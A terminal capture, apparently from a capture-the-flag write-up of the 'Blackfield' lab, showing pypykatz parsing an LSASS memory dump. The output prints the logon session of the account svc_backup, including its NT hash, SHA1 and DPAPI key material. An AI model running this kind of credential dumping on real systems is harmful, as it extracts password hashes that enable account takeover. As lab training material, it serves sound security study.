 ❯ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)